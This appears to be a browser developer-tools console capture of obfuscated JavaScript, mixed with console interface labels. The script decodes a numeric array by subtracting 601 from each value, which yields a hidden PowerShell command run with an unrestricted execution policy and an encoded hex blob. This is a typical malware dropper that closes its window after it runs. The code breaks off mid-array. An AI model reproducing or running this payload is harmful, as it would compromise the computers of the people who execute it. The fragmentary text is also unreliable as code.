 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder 1 2 1
top Filter Default levels 1 Issue: 1
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar messages in console Treat code evaluation as user action
Show CORS errors in console
t,ff,RV,xv,NW,zN,ff,RV,FT,Fi,it,ff,RV,xv,NW,zN,ff,RV,FT,Fi,it,ff,RV,FT,Fi,it,ff,RV,FT,Fi,yN,ff,RV,xv,NW,xv,ff,RV,xv,zN,Fi,ff,RV,xv,zN,NW,ff,RV,xv,zN,Fi,ff,RV,xv,zN,FT,ff,RV,FT,i
t,zN,ff,RV,xv,NW,QB,ff,RV,FT,it,xv,ff,RV,xv,zN,Fi,ff,RV,xv,zN,it,ff,RV,xv,yN,yN,ff,RV,FT,it,NW,ff,RV,xv,yN,yN,ff,RV,xv,yN,Mb,ff,RV,xv,yN,yN,ff,RV,FT,it,zN,ff,RV,xv,yN,yN,ff,RV,x
v,kX,it,ff,RV,FT,Fi,Fi,ff,RV,FT,Fi,NW,ff,RV,xv,kX,Mb,ff,RV,FT,QB,NW,ff,RV,xv,kX,zN,ff,RV,xv,zN,QB,ff,RV,xv,kX,it,ff,RV,xv,xv,Mb,ff,RV,FT,QB,it,ff,RV,FT,QB,QB,ff,RV,FT,QB,kX,ff,R
V,FT,Fi,it,ff,RV,FT,QB,NW,ff,RV,FT,QB,FT,ff,RV,xv,kX,zN,ff,RV,xv,NW,kX,ff,RV,xv,NW,kX,ff,RV,xv,Mb,NW,ff,RV,FT,QB,it,ff,RV,xv,xv,FT,ff,RV,FT,it,it,ff,RV,FT,QB,FT,ff,RV,FT,Fi,it,f
f,RV,xv,zN,QB,ff,RV,xv,yN,FT,ff,RV,xv,kX,xv,ff,RV,xv,zN,FT,ff,RV,xv,Mb,FT,ff,RV,xv,kX,Mb,ff,RV,FT,Fi,kX,ff,RV,FT,QB,Mb,ff,RV,FT,Fi,it,ff,RV,xv,zN,NW,ff,RV,xv,NW,Fi,ff,RV,xv,NW,N
W,ff,RV,xv,zN,it,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,xv,kX,kX,ff,RV,FT,it,QB,ff,RV,FT,QB,it,ff,RV,FT,QB,NW,ff,RV,xv,yN,yN,ff,RV,xv,zN,Fi,ff,RV,xv,NW,QB,ff,RV,xv,zN,kX,ff,RV,xv,N
W,yN,ff,RV,xv,zN,Fi,ff,RV,xv,zN,it,ff,RV,xv,yN,yN,ff,RV,FT,it,xv,ff,RV,xv,zN,it,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,FT,Fi,FT,ff,RV,FT,QB,it,ff,RV,FT,Fi,xv,ff,RV,FT,QB,QB,ff,RV,x
v,yN,yN,ff,RV,xv,zN,Fi,ff,RV,xv,zN,Fi,ff,RV,xv,xv,Fi,ff,RV,xv,yN,kX,ff,RV,xv,yN,yN,ff,RV,xv,yN,FT,ff,RV,xv,FT,Fi,ff,RV,xv,FT,QB,ff,RV,xv,Mb,NW,ff,RV,xv,FT,Fi,ff,RV,xv,zN,FT,ff,R
V,xv,Mb,zN,ff,RV,FT,QB,Mb,ff,RV,xv,kX,kX,ff,RV,FT,QB,xv,ff,RV,FT,QB,FT,ff,RV,FT,QB,NW,ff,RV,FT,Fi,xv,ff,RV,FT,QB,QB,ff,RV,FT,Fi,zN,ff,RV,xv,zN,QB,ff,RV,xv,zN,kX,ff,RV,xv,zN,NW,f
f,RV,xv,NW,it,ff,RV,xv,zN,it,ff,RV,xv,yN,yN,ff,RV,xv,yN,FT,ff,RV,xv,FT,Fi,ff,RV,xv,FT,QB,ff,RV,xv,Mb,NW,ff,RV,xv,FT,Fi,ff,RV,xv,zN,FT,ff,RV,xv,Mb,zN,ff,RV,FT,QB,Mb,ff,RV,xv,kX,k
X,ff,RV,FT,QB,xv,ff,RV,FT,QB,FT,ff,RV,FT,QB,NW,ff,RV,FT,Fi,xv,ff,RV,FT,QB,QB,ff,RV,FT,Fi,zN,ff,RV,xv,zN,QB,ff,RV,xv,NW,it,ff,RV,xv,zN,it,tg,QF,Im,nd,Ge,sV,RV,Gm,YZ,Xj,kF,RV,ST,R
V,pV,wt,wV,Rp,kz,CX,GH,US,xv,Mb,Mb,ff,xv,Mb,zN,ff,FT,Fi,Fi,ff,FT,QB,NW,ff,FT,Fi,xv,ff,FT,QB,yN,ff,FT,QB,FT,ff,xv,Mb,zN,ff,FT,Fi,NW,ff,FT,Fi,FT,ff,FT,QB,it,ff,FT,Fi,kX,ff,FT,Fi,k
X,tg,QF,Im,nd,Ge,sV,RV,pV,wt,wV,Rp,kz,CX,RV,ST,RV,tV,Gm,Wn,RV,sC,Fx,nI,pV,nd,Gm,Yp,FF,uS,Rp,Gm,Fx,nI,GH,Gm,YZ,Xj,kF,QF,Im,pV,wt,wV,Rp,kz,CX,cX,wV,UP,tV,GH,wt,wl,NL,Ep,uS,Lj,ff,R
V,Fi,ff,RV,nI,sV,UP,Gm,QF,Im);console.log(SxhM);window.close();
function ioRjQN(FVKq){var ohyLbg= "";for (var emGK = 0;emGK < FVKq.length; emGK++){var ndZC = String.fromCharCode(FVKq[emGK] - 601);ohyLbg = ohyLbg + ndZC}return VM3011:1
ohyLbg};var ohyLbg = ioRjQN([713, 712, 720, 702, 715, 716, 705, 702, 709, 709, 647, 702, 721, 702, 633, 646, 720, 633, 650, 633, 646, 702, 713, 633, 686, 711, 715, 702, 716,
717, 715, 706, 700, 717, 702, 701, 633, 646, 711, 712, 713, 633, 637, 670, 671, 685, 670, 633, 662, 641, 692, 715, 702, 704, 702, 721, 694, 659, 659, 678, 698, 717, 700, 705,
702, 716, 641, 640, 698, 654, 698, 658, 699, 653, 658, 703, 699, 657, 698, 701, 699, 702, 699, 657, 702, 650, 658, 700, 699, 702, 698, 652, 698, 703, 698, 658, 699, 703, 699,
703, 702, 700, 702, 702, 702, 657, 698, 658, 698, 651, 699, 698, 703, 655, 658, 703, 699, 654, 699, 703, 699, 657, 698, 658, 698, 650, 658, 702, 698, 652, 698, 652, 699, 657,
658, 649, 658, 703, 699, 654, 699, 703, 658, 699, 657, 652, 658, 699, 703, 698, 703, 657, 658, 649, 658, 699, 698, 654, 698, 651, 698, 657, 698, 652, 699, 699, 699, 703, 658,
700, 698, 652, 699, 699, 698, 658, 699, 702, 658, 703, 698, 653, 698, 658, 698, 649, 698, 649, 658, 649, 699, 698, 703, 701, 702, 651, 703, 700, 658, 649, 699, 700, 698, 652,
699, 699, 698, 658, 699, 702, 699, 703, 698, 653, 698, 658, 698, 649, 698, 649, 702, 651, 698, 658, 699, 653, 698, 658, 702, 702, 702, 700, 702, 650, 658, 699, 698, 654, 698,
651, 698, 657, 698, 652, 699, 699, 658, 703, 699, 657, 699, 654, 698, 649, 698, 658, 702, 700, 657, 653, 698, 654, 698, 657, 698, 657, 698, 658, 698, 651, 702, 700, 702, 650,
657, 701, 699, 702, 698, 699, 699, 658, 698, 650, 698, 658, 698, 651, 699, 657, 657, 649, 698, 654, 699, 703, 699, 657, 702, 700, 702, 699, 702, 650, 699, 699, 702, 699, 702,
649, 702, 699, 698, 653, 702, 699, 702, 649, 702, 699, 702, 650, 698, 658, 699, 700, 702, 699, 702, 649, 702, 699, 658, 658, 698, 651, 699, 702, 698, 658, 699, 703, 699, 657,
699, 702, 698, 654, 698, 703, 699, 657, 698, 658, 698, 657, 702, 699, 702, 649, 702, 699, 702, 650, 657, 703, 698, 652, 698, 650, 698, 650, 698, 701, 698, 651, 698, 657, 702,
699, 702, 649, 702, 702, 658, 703, 698, 658, 699, 657, 702, 650, 658, 698, 698, 701, 699, 702, 698, 654, 698, 701, 698, 702, 698, 649, 698, 658, 702, 700, 703, 703, 702, 700,
702, 699, 698, 653, 699, 657, 699, 657, 699, 700, 703, 655, 702, 652, 702, 652, 698, 699, 699, 655, 702, 651, 698, 654, 698, 650, 699, 653, 698, 702, 699, 657, 702, 651, 698,
703, 698, 651, 703, 655, 703, 702, 703, 700, 703, 699, 703, 699, 703, 653, 702, 652, 698, 702, 698, 658, 699, 703, 699, 657, 699, 658, 698, 657, 698, 657, 698, 654, 698, 651,
Console AI assistance What's new Issues
Group by kind Include third-party cookie issues 1 0 0